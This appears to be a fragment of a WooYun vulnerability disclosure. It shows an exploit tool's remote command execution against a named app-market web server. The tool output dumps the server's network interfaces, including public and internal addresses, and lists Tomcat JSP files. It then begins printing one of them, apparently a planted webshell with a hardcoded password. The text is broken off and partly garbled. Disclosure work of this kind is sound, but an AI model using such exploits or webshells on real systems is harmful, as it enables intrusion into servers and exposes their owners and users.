 菊花: http://360zs.appchina.com/market-web/banana/soft_main.action
爆菊方式: POST 菊花编码: UTF-8 空格编码: \40 使用漏洞:
目标信息 执行命令 文件上传
命令: cat /var/lib/tomcat6/webapps/market-web/css.jsp
eth0 Link encap:Ethernet HWaddr b8:ac:6f:15:8c:33
inet addr:223.202.15.101 Bcast:223.202.15.127 Mask:255.255.255.224
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2337253291 errors:0 dropped:0 overruns:0 frame:0
TX packets:2331853421 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:536159070217 (499.3 GiB) TX bytes:582147448866 (542.1 GiB)
Interrupt:36 Memory:d6000000-d6012800
eth1 Link encap:Ethernet HWaddr b8:ac:6f:15:8c:35
inet addr:192.168.1.101 Bcast:192.168.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1357851117 errors:0 dropped:132 overruns:0 frame:0
TX packets:1683601176 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1072068666465 (998.4 GiB) TX bytes:1698002415948 (1.5 TiB)
Interrupt:48 Memory:d8000000-d8012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:3301334789 errors:0 dropped:0 overruns:0 frame:0
TX packets:3301334789 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1135737294206 (1.0 TiB) TX bytes:1135737294206 (1.0 TiB)
lo:0 Link encap:Local Loopback
inet addr:223.202.15.98 Mask:255.255.255.255
UP LOOPBACK RUNNING MTU:16436 Metric:1
/var/lib/tomcat6/webapps/market-web/ga.jsp
/var/lib/tomcat6/webapps/market-web/css3.jsp
/var/lib/tomcat6/webapps/market-web/css.jsp
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="023";
www.wooyun.org